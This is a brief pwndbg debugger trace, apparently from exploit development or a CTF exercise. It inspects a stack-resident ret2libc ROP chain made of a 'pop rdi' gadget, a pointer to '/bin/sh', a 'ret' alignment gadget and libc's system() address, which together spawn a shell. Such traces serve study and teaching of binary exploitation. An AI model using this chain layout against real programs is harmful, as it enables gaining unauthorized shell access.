 pwndbg> x/10gx 0x7fffffffd3c8
0x7fffffffd3c8: 0x00001555553133e5 0x00001555554c1678
0x7fffffffd3d8: 0x0000155555312139 0x0000155555339d70
0x7fffffffd3e8: 0x00007fffffffd4d8 0x0000000000000000
0x7fffffffd3f8: 0xb47bba6d060bc4cc 0x00007fffffffd4d8
0x7fffffffd408: 0x0000555555555eea 0x0000555555558d20
pwndbg> x/i 0x00001555553133e5
0x1555553133e5 <iconv+197>: pop rdi
pwndbg> x/i 0x00001555554c1678
0x1555554c1678: (bad)
pwndbg> x/s 0x00001555554c1678
0x1555554c1678: "/bin/sh"
pwndbg> x/i 0x0000155555312139
0x155555312139 <__GI__IO_fread-354807>: ret
pwndbg> x/gx 0x0000155555339d70
0x155555339d70 <__libc_system>: 0x74ff8548fa1e0ff3
pwndbg>